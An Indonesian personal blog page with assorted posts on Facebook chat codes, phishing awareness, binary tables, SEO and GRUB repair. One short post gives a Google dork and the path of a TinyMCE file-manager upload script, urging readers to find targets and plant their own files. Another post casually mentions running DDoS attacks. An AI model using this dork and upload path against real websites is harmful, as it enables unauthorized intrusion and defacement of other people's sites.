ME | Admin | Here
20.04
Asslm.wt.wbk
Howdy .. :D
o..kay dont' wasted the time ..
if you want to know me .. visit here ! and comment of course ;)
Howdy .. :D
o..kay dont' wasted the time ..
if you want to know me .. visit here ! and comment of course ;)
Facebook on windows 8
13.03
Asslm.wt.wbk
Hei .. guy's
it's been long ... time no new post here
Hei .. guy's
it's been long ... time no new post here
but' now i'll show you some features of Windows 8 Consumer Preview that i have and installed on my laptop
Here is some preview my facebook page integrated with windows live account
- This is my facebook status
- This is my profile page
- And .. is this your picture gallery ? No, this is mine.
Tentu nya msih bagus dn sempurna facebook melalui browser .. ;)
ok . bye ˆ⌣ˆ
ok . bye ˆ⌣ˆ
Code untuk membuat gambar ID dari akun Facebook pada Chat (Chatting Facebook)
17.30
Asslm.wt.wbk
:-D .. hehe
sbenar nya hal sperti Memberi Text berwarna pada Chatting Facebook tidk d anjur kn karna bisa overloading gtu d pihak server facebook ..
Namun kini sudah ad lagi cara untuk kita berexpresi d chatting Facebook ..Kawand
***************************************************************
./
//contoh [[IDkamu]] dn [[IDorang]]
jadi .. tinggal msukan sjja code ( [[ *IDFacebook* ]] )
:End
***************************************************************
:-D .. Hope you'll enjoy this for my Friend :LAPO: ;-)
Kode untuk mengirim text berwarna pada Chat (Chatting Facebook)
17.18
Asslm.wt.wbk
Cukup copas sjja code huruf d bawah ini ..Kawand
yg sebelum nya juga sma pada Membuat gambar ID facebook pada Chat (Chatting Facebook)
yg sebelum nya juga sma pada Membuat gambar ID facebook pada Chat (Chatting Facebook)
***************************************
./
[[107015582669715]] = A
[[116067591741123]] = B
[[115602405121532]] = C
[[112542438763744]] = D
[[115430438474268]] = E
[[109225112442557]] = F
[[111532845537326]] = G
[[111356865552629]] = H
[[109294689102123]] = I
[[126362660720793]] = J
[[116651741681944]] = K
[[115807951764667]] = L
[[106596672714242]] = M
[[108634132504932]] = N
[[116564658357124]] = O
[[111669128857397]] = P
[[107061805996548]] = Q
[[106699962703083]] = R
[[115927268419031]] = S
[[112669162092780]] = T
[[108983579135532]] = U
[[107023745999320]] = V
[[106678406038354]] = W
[[116740548336581]] = X
[[112416755444217]] = Y
[[165724910215]] = Z
:End
***************************************
:-) .. Hope you'll enjoy this ..guy's ;-)
:End
***************************************
:-) .. Hope you'll enjoy this ..guy's ;-)
Menghapus Virus Spam Phising Facebook
21.11
Source : _
Berikut saya mau share cara menghapus Virus di Facebook, menghapus Malware Facebook, Menghapus Spam Facebook, Menghapus Scam Facebook, Menghapus Phising Facebook, Delete Spam Facebook, Delete Virus Facebook, Delete Phising Facebook, Delete Scam Facebook.
Sungguh sangat disayangkan sekali account anda bisa ke Hack cuman gara-gara anda menggunakan Aplikasi yang ada di Facebook & anda terjebak dalam jebakan maut yang dikirimkan oleh teman anda sendiri.
Wajib bagi anda untuk mencari Applikasi yang VERIFIED oleh Facebook atau Aplikasi Facebook yang memiliki REVIEW dan RATING yang baik dari Banyak User Facebook.
Contoh Virusnya:


Saya Akan Tunjukkan Bagaimana Virus / Scam / Phising / Fakelogin Ini Berjalan:
1. Pesan akan muncul dari teman / sahabat / keluarga anda dalam facebook chat yang di dalamnya mengandung URL ke website lain, misal sebagai contoh: http://www.website-phising-scam-ke fb.com.
Seperti salah satu contoh berikut (Nb: Masih ada banyak metode, trik & cara yang lain juga yang dipakai oleh sang cracker, jadi teliti, hati-hati & waspadalah!). Teman saya memberikan link URL: http://live-video-chat-room.321.cn/ dimana dia mengajak saya untuk join di chat, berikut contoh screencapture di FB chat bagaimana scam / phising / virus / malware / fakelogin dilakukan:

2. Kemudian apa yang saya temukan? Ternyata link page scam / phising / fakelogin facebook berada disana, berikut adalah tampilannya:

Contoh lain Fake Login Facebook yang halamannya sangat mirip sekali dengan Facebook, perhatikanURL Addressnya:


Pada ketiga halaman di atas yaitu URL: “http://live-video-chat-room.321.cn” , “http://pinrangoke.t35.com” , “http://kamu-mau-tahu-jodoh-anda.tk“, halaman tersebut terdapat pengisian Username Email & Passworduntuk connect ke Facebook. Apa yang akan terjadi bila anda memasukkan Username Email & Password?SAYA JAMIN, Facebook Anda Akan Kena Crack & Raib! Karena pada page tersebut terdapat FakeLoginyang dapat menyimpan Username & Password Anda. Jadi berhati-hatilah karena masih banyak metode, trick & cara lain yang lebih menarik + jitu yang bisa digunakan oleh cracker untuk menipu & mengelabui anda!!
Berikut saya akan berbagi bagaimana caranya menghapusnya:
1. Pada pojok kanan atas pilih: ACCOUNT -> PRIVACY SETTING
2. Kemudian cari: Apps and Websites -> Edit Your Settings for using apps, games and websites.

3. Kemudian Pusatkan Perhatian Anda ke: Apps You Use , disana ada pilihan Remove Unwanted or spammy apps & Turn off all platform apps. Hapuslah Applikasi yang menurut anda mencurigakan, atau bisa menggunakan Turn Off All Platform Apps.

4. Lakukanlah penghapusan satu persatu aplikasi silakan menggunakan “REMOVE” & jika ingin semua aplikasi di hapus secara bersamaan gunakanlah “TURN OFF“. Kebetulan saya menggunakan “TURN OFF“, jadi Saya Hapus Semua Aplikasi Facebook Yang Tidak Verified.

5. Anda bisa menambahkan kembali aplikasi yang anda inginkan disini: http://www.facebook.com/?sk=apps&ap=1 , saya sarankan carilah Aplikasi yang sudah di VERIFIED oleh Facebook atau hasil REVIEW &RATING yang baik dari User.

Dan akhirnya, anda bisa terbebas dari SPAM, PHISING, VIRUS di Facebook.
PESAN PENTING DARI SAYA:
- JANGAN PERNAH SAMAKAN ANTARA PASSWORD FACEBOOK & EMAIL, BUATLAH PASSWORD YANG BERBEDA! JIKA FACEBOOK ANDA KENA HACK, ANDA MASIH BISA MELAKUKAN RECOVERY DI EMAIL.
- JANGAN PERNAH MENAMBAHKAN APLIKASI YANG TIDAK VERIFIED, KARENA DISANALAH LADANG APLIKASI MENYEBARKAN VIRUS, SPAM & PHISING.
- BERHATI-HATILAH TERHADAP SEMUA PESAN DARI TEMAN FACEBOOK ANDA YANG MENGANDUNG LINK URL KE WEBSITE LAIN YANG TIDAK JELAS, CURIGAI, WASPADA & LEBIH BAIK TIDAK USAH DI KLIK.
- JANGAN PERCAYA TERHADAP IMING-IMING VIDEO, MUSIC, SEX, AWARD, GIRL, STORY, CHAT, JODOH, PERTEMANAN, DSB YANG DIDALAMNYA TERDAPAT LINK YANG TIDAK JELAS, SEBAB BISA JADI ITU ADALAH JEBAKAN UNTUK VIRUS, FAKELOGIN, MALWARE, SPAM & PHISING!
- INFORMASIKAN KEPADA TEMAN ANDA YANG MASIH MENGGUNAKAN APLIKASI NON VERIFIED DARI FACEBOOK ATAU INFORMASIKANLAH CARA MENGHAPUS VIRUS INI KEPADA TEMAN ANDA YANG TERINFEKSI SUPAYA TIDAK MENYEBAR LEBIH BANYAK LAGI.
- RUBAHLAH PASSWORD ANDA SEKARANG JUGA, KARENA BISA JADI ACCOUNT ANDA SUDAH ADA DI HACKER LOG!
Artikel tambahan:
Facebook phishing scams have been increasing day by day. Are you one of the victims from the popular social websites?
Facebook phishing scams spread like wild fire, constantly attempting to acquire user’s passwords andfacebook login identifications. Facebook phishing is one of the classic hacking that most attackers steal your passwords.
Another notorious method is by using keylogger, which I’m not going to elaborate more on this now. (Perhaps, for future post by popular demands or more comments.)
At times, I feel thankful for my shrewdness when it comes to internet security. I wouldn’t say I’m very good at it, however, I just can’t tolerate such a nuisance being played through lame tricks on innocent facebook users.
I was once a victim. So now… here comes the saint to describe:-
- How Facebook phishing scams works. And
- How the victim can solve this problem for further prevention.
Below using one of the recently Facebook phishing scams to explain the steps.
 Facebook Private Message, Phishing
Facebook Private Message, Phishing- Chat box appears in your favorite Facebook login browser.
- Message are usually short, captivating, alluring and sensational, such as “hey lol check out this girl, she I cant believe this video….”. (Frankly speaking, this English message is so much worse than mine.)
- On the same message or another, it will show an unknown URL link, or it can be shortened by bit.ly. Within a few seconds, sender goes offline without saying ‘goodbye’ to you. No matter how obscure the link is… DON’T click on it. If you do, please read on…
- The unknown URL link will bring you to a new website. Sometimes, directing user with 2 or 3 times before arriving to attacker’s website. Below showing facebook login box almost the same as the OfficialFacebook login page.
- Do click on this link http://facebook.com/login.php to do a comparison from the faked Facebook loginpage
- Any new users or occasional internet surfer, would have already login to that unknown link without noticing any differences. If you examine closely, there is an additional message, smaller in font size, captivating your attention that further entrap your innocent enthusiasm to find out more info.
- At this immediate point of login, victim’s password and username has already sent to the sly phisher by means of emailing or by any form of internet communication that document the critical detail.
- You wouldn’t know its happening. That’s the trick of Facebook phishing. So what’s next?
- Either by automated or manual, attacker uses your information to login, and apply the same tactics to pass the unknown link to another user from your friend’s list. At times, new link may be created, depending on attacker’s ultimate intention.
- As good friends in your list whom has chat and entrusted, there will login to repeat the process of Step 1 from this post. It continue to spread virally in this silent manner.
 Faked Facebook Login, Phishing, Close-Up
Faked Facebook Login, Phishing, Close-Up
Passing messages are done without your acknowledgement. Therefore, friends in your list are important to make you aware by informing you.
The solution: Most basic remedy is to change your password immediately.
That is the best and proven solution for any users to cripple the capability of Facebook phishing from login to your facebook without you knowing.
I hope I have clearly explained how Facebook phishing scams works, and the remedy are simple.
Have you encountered similar facebook phishing scams like the above?
What else has deteriorated into a more severe outcome? And how do you solved the problem?
THE ANSWER OF THIS PROBLEM IS IN ABOVE! 
Artikel dari: http://cyperwin.com/facebook-phishing-scams-are-you-one-of-the-victims/
Update News, Berikut Adalah Penyebab Scam, Phising, Virus Bisa Menyebar Dari Facebook:
- Open JavaScript Hole: http://countermeasures.trendmicro.eu/facebook-open-javascript-hole/
- I-frame Include Inside Facebook
Thank you ..
Source : _
Vulnerability plugin TinyMCE Upload
19.48
Asslm.wt.wbk
lagi" iseng .. :-D
Dork :
_ inurl:filemanager/insertFile/
Exploit :
_ http://[target.com]/Patch/tiny_mce/plugins/filemanager/InsertFile/insert_file.php
Lalu.. cari target kalian
Then, create your own folder or not jga boleh ..
d sini sya membuat folder "dandys" yg berisi KIDS.html
klau berhasil file bisa d lihat .. dn ini hasil nya
ok .. Silahkan berexperiment ;-)
Teks to Binary Code
21.14
01101001 01101110 01101001 00100000 01110101 01101110 01101011 00100000 01110100 01100101 01101101 01100001 01101110 01100100 00100010 00100000 01110011 01101101 01110101 01100001 00100000 00101110 00101110 00100000 01100100 01101110 00100000 01101011 01101000 01110101 01110011 01110101 01110011 00100000 01101110 01111001 01100001 00100000 01110101 01101110 01101011 00100000 01000001 01101110 01100111 01100111 01101001 01110100 01100001 00100000 01000001 01100100 01101001 01110011 01110100 01111001 01100001 01110011 00100000 01011001 01100001 01101000 01111001 01100001 00001101 00001010 00001101 00001010 00111010 00101101 00101001 00100000 00101110 00101110 00100000
A = 01000001
B = 01000010
C = 01000011
D = 01000100
E = 01000101
F = 01000110
G = 01000111
H = 01001000
I = 01001001
J = 01001010
K = 01001011
L = 01001100
M = 01001101
N = 01001110
O = 01001111
P = 01010000
Q = 01010001
R = 01010010
S = 01010011
T = 01010100
U = 01010101
V = 01010110
W = 01010111
X = 01011000
Y = 01011001
Z = 01011010
________________
0 = 00110000
1 = 00110001
2 = 00110010
3 = 00110011
4 = 00110100
5 = 00110101
6 = 00110110
7 = 00110111
8 = 00111000
9 = 00111001
*********************************************************************************
.Nah klau yg ini dari guru sya ..kawand
judul : Biner.Hex.Dec :-D
00 | 00 | 0
00 | 01 | 1
00 | 10 | 2
00 | 11 | 3
01 | 00 | 4
01 | 01 | 5
01 | 10 | 6
01 | 11 | 7
10 | 00 | 8
10 | 01 | 9
10 | 10 | A
10 | 11 | B
11 | 00 | C
11 | 01 | D
11 | 10 | E
11 | 11 | F
A = 01000001
B = 01000010
C = 01000011
D = 01000100
E = 01000101
F = 01000110
G = 01000111
H = 01001000
I = 01001001
J = 01001010
K = 01001011
L = 01001100
M = 01001101
N = 01001110
O = 01001111
P = 01010000
Q = 01010001
R = 01010010
S = 01010011
T = 01010100
U = 01010101
V = 01010110
W = 01010111
X = 01011000
Y = 01011001
Z = 01011010
________________
0 = 00110000
1 = 00110001
2 = 00110010
3 = 00110011
4 = 00110100
5 = 00110101
6 = 00110110
7 = 00110111
8 = 00111000
9 = 00111001
*********************************************************************************
.Nah klau yg ini dari guru sya ..kawand
judul : Biner.Hex.Dec :-D
00 | 00 | 0
00 | 01 | 1
00 | 10 | 2
00 | 11 | 3
01 | 00 | 4
01 | 01 | 5
01 | 10 | 6
01 | 11 | 7
10 | 00 | 8
10 | 01 | 9
10 | 10 | A
10 | 11 | B
11 | 00 | C
11 | 01 | D
11 | 10 | E
11 | 11 | F
Cara membuat sitemap.xml pada blogspot
13.01
Asslm.wt.wbk
- Login ke www.google.com/webmasters/tools dengan email Mu
- Jika kamu sudah menambahkan blog ke webmaster tools klik nama blog Mu.
- Click Submit a Sitemap dan isi kn ini..
lalu
atom.xml?redirect=false&start-index=1&max-results=500
lalu
/feeds/posts/default
- Finish !
jadi.. mudah"an blog kita akn menjadi blog yang SEO Friendly
Amin.
Domain Gratis CO.CC Kembali Terindex Google
12.04
Setelah hampir 5 bulan domain gratis co.cc dibanned oleh google di akhir tahun ini free domain co.cc akhirnya terindex kembali oleh google. Hal ini tentunya tentunya merupakan kabar segar bagi para pemilik website dan blog yang menggunakan domain co.cc tersebut. Dan juga salut oleh perjuangan co.cc dalam usahanya untuk negosiasi dengan mesin pencarian sehingga layanan domain gratis co.cc ini akan exist kembali di mesin pencarian Google.
Memang di tahun 2011 lalu banyak kejutan besar yang di buat oleh mesin pencari google. Google dengan jurus alogaritma nya yang baru yaitu yang terkenal dengan tendangan maut google panda telah menghempaskan ribuan situs dan blog dengan cara membaned dan menghukum ribuan blog yang terdeteksi menggunakan teknik AGC “Auto Generated Content” , blog atau site copasser dan terdeteksi spam yang memang jelas jelas telah melanggar TOS atau aturan yang dibuat oleh google search engine dan termasuk beberapa domain gratis terbesar penggunanya yaitu co.cc, cz.cc dan cu.cc.
Apakah yang dimaksud Banned Google ini ? pengertian banned di sini adalah Mesin pencarian google menghukum situs yang terkena banned tersebut dengan tidak menampikan url dari situs blog tersebut di dalam daftar google pencarian. Yang nota bene trafik dari suatu site atau blog kebanyakan berasal dari mesin pencarian.
Untuk mengetes apakah site dan blog terindex oleh google dengan cara sebagai berikut, Masukan pada kota pencarian :
site:domain misal : site:logicalwebs.blogspot.com
dan lihat result atau hasilnya, bila di dalam pencarian tersebut tertera daftar url url site atau blog kita maka situs atau blog kita terindex oleh google, bila tidak ada satupun pada daftar maka bisa dipastikan site atau blog tersebut telah dibanned atau masuk sandbox sang penjaranya google.
Tentunya hal ini sangat penting untuk diperhatikan bagi pemilik site atau blog, karena faktor utama dan sangat penting dari trafik visitor atau pengunjung ke site atau blog adalah trafik yang berasal dari mesin pencarian, dan akhirnya tingkat kepopuleran suatu web / site ditentukan seberapa tinggi posisinya di mesin pencarian.
Dari hasil pengecekan domain gratis lain yaitu cz.cc dan cu.cc pada saat artikel ini saya postingan ternyata sementara hanya domain gratis co.cc yang sudah masuk index pencarian google, untuk yang lain masih terpenjara oleh sandbox nya google.
Dari peristiwa yang terjadi di atas maka dapat kita simpulkan bila untuk sekedar untuk belajar membuat suatu web site atau blog tidak ada salahnya kita menggunakan layanan domain gratis co.cc ini , apalagi free domain co.cc ini juga telah lumayan banyak menghasilkan pendapatan dan dollar untuk web" dengan mengikuti program refferal nya. Namun bila anda sudah cukup banyak menguasai hal di bidang pembuatan website atau blog saya menyarankan agar anda untuk menggunakan domain berbayar seperti dot com, dot net , dot org dan Top Level Domain (TLD) lain .
Dan yang lebih penting lagi dalam mengelola Website dan Blog adalah dengan senantiasa mengikuti aturan TOS yang dibuat oleh Google dan mesin pencarian lainnya. Jangan menggunakan trik trik lain yang curang atau black hat dan akhirnya juga suatu saat akan merugikan anda sendiri bila blog atau site kita dibanned oleh mesin pencarian. Karena Google atau mesin pencarian juga akan terus meningkatkan dan memperbaiki sistem alogaritma pencarian nya untuk menghasilkan hasi pencarian yang berkualitas dan relevan . Gunakan Teknik SEO Friendly , Soo be a good blogger you will the best !!
Memang di tahun 2011 lalu banyak kejutan besar yang di buat oleh mesin pencari google. Google dengan jurus alogaritma nya yang baru yaitu yang terkenal dengan tendangan maut google panda telah menghempaskan ribuan situs dan blog dengan cara membaned dan menghukum ribuan blog yang terdeteksi menggunakan teknik AGC “Auto Generated Content” , blog atau site copasser dan terdeteksi spam yang memang jelas jelas telah melanggar TOS atau aturan yang dibuat oleh google search engine dan termasuk beberapa domain gratis terbesar penggunanya yaitu co.cc, cz.cc dan cu.cc.
Apakah yang dimaksud Banned Google ini ? pengertian banned di sini adalah Mesin pencarian google menghukum situs yang terkena banned tersebut dengan tidak menampikan url dari situs blog tersebut di dalam daftar google pencarian. Yang nota bene trafik dari suatu site atau blog kebanyakan berasal dari mesin pencarian.
Untuk mengetes apakah site dan blog terindex oleh google dengan cara sebagai berikut, Masukan pada kota pencarian :
site:domain misal : site:logicalwebs.blogspot.com
dan lihat result atau hasilnya, bila di dalam pencarian tersebut tertera daftar url url site atau blog kita maka situs atau blog kita terindex oleh google, bila tidak ada satupun pada daftar maka bisa dipastikan site atau blog tersebut telah dibanned atau masuk sandbox sang penjaranya google.
Tentunya hal ini sangat penting untuk diperhatikan bagi pemilik site atau blog, karena faktor utama dan sangat penting dari trafik visitor atau pengunjung ke site atau blog adalah trafik yang berasal dari mesin pencarian, dan akhirnya tingkat kepopuleran suatu web / site ditentukan seberapa tinggi posisinya di mesin pencarian.
Dari hasil pengecekan domain gratis lain yaitu cz.cc dan cu.cc pada saat artikel ini saya postingan ternyata sementara hanya domain gratis co.cc yang sudah masuk index pencarian google, untuk yang lain masih terpenjara oleh sandbox nya google.
Dari peristiwa yang terjadi di atas maka dapat kita simpulkan bila untuk sekedar untuk belajar membuat suatu web site atau blog tidak ada salahnya kita menggunakan layanan domain gratis co.cc ini , apalagi free domain co.cc ini juga telah lumayan banyak menghasilkan pendapatan dan dollar untuk web" dengan mengikuti program refferal nya. Namun bila anda sudah cukup banyak menguasai hal di bidang pembuatan website atau blog saya menyarankan agar anda untuk menggunakan domain berbayar seperti dot com, dot net , dot org dan Top Level Domain (TLD) lain .
Dan yang lebih penting lagi dalam mengelola Website dan Blog adalah dengan senantiasa mengikuti aturan TOS yang dibuat oleh Google dan mesin pencarian lainnya. Jangan menggunakan trik trik lain yang curang atau black hat dan akhirnya juga suatu saat akan merugikan anda sendiri bila blog atau site kita dibanned oleh mesin pencarian. Karena Google atau mesin pencarian juga akan terus meningkatkan dan memperbaiki sistem alogaritma pencarian nya untuk menghasilkan hasi pencarian yang berkualitas dan relevan . Gunakan Teknik SEO Friendly , Soo be a good blogger you will the best !!
'grub rescue' saat install linux (dual boot os)
10.04
Asslm.wt.wbk
ini unk teman ane yg gagal wktu install linux .. hehe
munkin grub nya tidak terinstall dengan benar bahkan mmank tidak terinstall
ok
2. lalu ketik bootrec.exe /fixboot
dan juga bootrec.exe /fixmgr
atau
1. Siapkan live CD Ubuntu yg kamu pkai, pake live usb juga boleh!
2. setting pengaturan Booting nya di BIOS.. kalo pake CD pilih booting awal dengan CD, klo dari flash disk ya pilih booting dari fd..
3. Selanjutnya tunggu sampai pada layar Ada pilihan Boot Ubuntu muncul, Pilih Try Ubuntu..
4. Setelah masuk pada tampilan Desktop Ubuntu, buka Terminal , atau tekan kombinasi tombol Ctrl+Alt+F2
5. Cek partisi Linux Anda dengan menggetikkan perintah : sudo fdisk -l
6. Setelah anda menggetahui partisi Linuxnya, seperti pada laptop saya terdapat 2 partisi sda6 Mount ( / ) dan sda7 Mount (/home), saya pilih Bootloader sda6 karena sda6 merupakan system dari ubuntu, sedangkan sda7 untuk menyimpan file – file dokument. Kemudian lakukan mounting sebagai berikut :
sudo mount -t ext4 /dev/sda6 /mnt
sudo mount -t proc proc /mnt/proc
sudo mount -t sysfs sys /mnt/sys
sudo mount -o bind /dev/ /mnt/dev
sudo chroot /mnt/ /bin/bash
7. sekarang kita akan mengembalikan GRUB ke MBR, perintahnya :
grub-install /dev/sda
ntar muncul pesan seperti ini..
Installation finished. No error reported.
This is the contents of the device map /boot/grub/device.map.
Check if this is correct or not. If any of the lines is incorrect,
fix it and re-run the script `grub-install
(hd0) /dev/sda
(hd1) /dev/sdb
8.sekarang kita akan mengembalikan kedalam partisi Linuxnya, Dalam contoh ini Partisi linux saya berada pada partisi sda6, perintahnya :
grub-install /dev/sda6
Hasilnya muncul pesan seperti ini:
grub-setup: warn: Attempting to install GRUB to a partition instead of the MBR. This is a BAD idea.
grub-setup: warn: Embedding is not possible. GRUB can only be installed in this setup by using blocklists. However, blocklists are UNRELIABLE and its use is discouraged.
Installation finished. No error reported.
This is the contents of the device map /boot/grub/device.map.
Check if this is correct or not. If any of the lines is incorrect,
fix it and re-run the script `grub-install
(hd0) /dev/sda
(hd1) /dev/sdb
9. Ketik update-grub. Hasilnya seperti di bawah ini:
Generating grub.cfg …
Found linux image: /boot/vmlinuz-2.6.31-14-generic
Found initrd image: /boot/initrd.img-2.6.31-14-generic
Found memtest86+ image: /boot/memtest86+.bin
Found Microsoft Windows 7 Loader on /dev/sda1
done
PS: Tip ini penting untuk mencegah kasus Windows yang tidak bisa booting dan selalu muncul pesan error: no such device, meski tampil (dan bisa dipilih) pada menu bootloader.
10. Sekarang ketik reboot untuk merestart komputer. Hasilnya, bootloader akan kembali seperti semula.
11. Jangan lupa mengeluarkan LiveCD Ubuntu atau Flashdisk (berisi OS Ubuntu) yang dipakai untuk booting tadi. Jika tidak, komputer akan booting lagi dari CD/Flashdisk.
nah setelah di reboot kadang windows belum muncul. tenang saja, masuk kembali ke linux kalian, (berdasar yang saya alami) lalu buka terminal di Linux kemudian ketik perintah di terminal
update-grub
lalu akan muncul update grub kalian. tutup terminal, reboot kembali komputer Anda dan di grub pilihan akan muncul Windows.
ok. huft
Mudah'an berhasil ia ..gan ! ;-)
ini unk teman ane yg gagal wktu install linux .. hehe
munkin grub nya tidak terinstall dengan benar bahkan mmank tidak terinstall
ok
- Windows
2. lalu ketik bootrec.exe /fixboot
dan juga bootrec.exe /fixmgr
- Linux
atau
1. Siapkan live CD Ubuntu yg kamu pkai, pake live usb juga boleh!
2. setting pengaturan Booting nya di BIOS.. kalo pake CD pilih booting awal dengan CD, klo dari flash disk ya pilih booting dari fd..
3. Selanjutnya tunggu sampai pada layar Ada pilihan Boot Ubuntu muncul, Pilih Try Ubuntu..
4. Setelah masuk pada tampilan Desktop Ubuntu, buka Terminal , atau tekan kombinasi tombol Ctrl+Alt+F2
5. Cek partisi Linux Anda dengan menggetikkan perintah : sudo fdisk -l
6. Setelah anda menggetahui partisi Linuxnya, seperti pada laptop saya terdapat 2 partisi sda6 Mount ( / ) dan sda7 Mount (/home), saya pilih Bootloader sda6 karena sda6 merupakan system dari ubuntu, sedangkan sda7 untuk menyimpan file – file dokument. Kemudian lakukan mounting sebagai berikut :
sudo mount -t ext4 /dev/sda6 /mnt
sudo mount -t proc proc /mnt/proc
sudo mount -t sysfs sys /mnt/sys
sudo mount -o bind /dev/ /mnt/dev
sudo chroot /mnt/ /bin/bash
7. sekarang kita akan mengembalikan GRUB ke MBR, perintahnya :
grub-install /dev/sda
ntar muncul pesan seperti ini..
Installation finished. No error reported.
This is the contents of the device map /boot/grub/device.map.
Check if this is correct or not. If any of the lines is incorrect,
fix it and re-run the script `grub-install
(hd0) /dev/sda
(hd1) /dev/sdb
8.sekarang kita akan mengembalikan kedalam partisi Linuxnya, Dalam contoh ini Partisi linux saya berada pada partisi sda6, perintahnya :
grub-install /dev/sda6
Hasilnya muncul pesan seperti ini:
grub-setup: warn: Attempting to install GRUB to a partition instead of the MBR. This is a BAD idea.
grub-setup: warn: Embedding is not possible. GRUB can only be installed in this setup by using blocklists. However, blocklists are UNRELIABLE and its use is discouraged.
Installation finished. No error reported.
This is the contents of the device map /boot/grub/device.map.
Check if this is correct or not. If any of the lines is incorrect,
fix it and re-run the script `grub-install
(hd0) /dev/sda
(hd1) /dev/sdb
9. Ketik update-grub. Hasilnya seperti di bawah ini:
Generating grub.cfg …
Found linux image: /boot/vmlinuz-2.6.31-14-generic
Found initrd image: /boot/initrd.img-2.6.31-14-generic
Found memtest86+ image: /boot/memtest86+.bin
Found Microsoft Windows 7 Loader on /dev/sda1
done
PS: Tip ini penting untuk mencegah kasus Windows yang tidak bisa booting dan selalu muncul pesan error: no such device, meski tampil (dan bisa dipilih) pada menu bootloader.
10. Sekarang ketik reboot untuk merestart komputer. Hasilnya, bootloader akan kembali seperti semula.
11. Jangan lupa mengeluarkan LiveCD Ubuntu atau Flashdisk (berisi OS Ubuntu) yang dipakai untuk booting tadi. Jika tidak, komputer akan booting lagi dari CD/Flashdisk.
nah setelah di reboot kadang windows belum muncul. tenang saja, masuk kembali ke linux kalian, (berdasar yang saya alami) lalu buka terminal di Linux kemudian ketik perintah di terminal
update-grub
lalu akan muncul update grub kalian. tutup terminal, reboot kembali komputer Anda dan di grub pilihan akan muncul Windows.
ok. huft
Mudah'an berhasil ia ..gan ! ;-)
Install modem Mobile Partner di Linux
08.01
Asslm.wt.wbk
hm. skrnk sya lgi ad d rumah teman ni crita nya .. tp karna windows nya lama klau d pkai smbil DDOS , jd nya sya pkai linux bt5..
langsung z deh ni ..
1. download Source
2. ekstrak d desktop/terserah .. lalu masuk k dir nya folder Linux yg td d ekstrak
3. klau belum msuk sbgai root , msuk dlu sbgai root
#Sudo su
(masukan password mu)
4. ketik d terminal
#bash '/root/Desktop/Linux/install'
5.nnti ad tulisan ini , konfirm sjja click enter
# Please input the install path[/usr/local/Mobile_Partner] :
Finish deh!
buka pd tab application>>internet>>mobile partner
hm. skrnk sya lgi ad d rumah teman ni crita nya .. tp karna windows nya lama klau d pkai smbil DDOS , jd nya sya pkai linux bt5..
langsung z deh ni ..
1. download Source
2. ekstrak d desktop/terserah .. lalu masuk k dir nya folder Linux yg td d ekstrak
3. klau belum msuk sbgai root , msuk dlu sbgai root
#Sudo su
(masukan password mu)
4. ketik d terminal
#bash '/root/Desktop/Linux/install'
5.nnti ad tulisan ini , konfirm sjja click enter
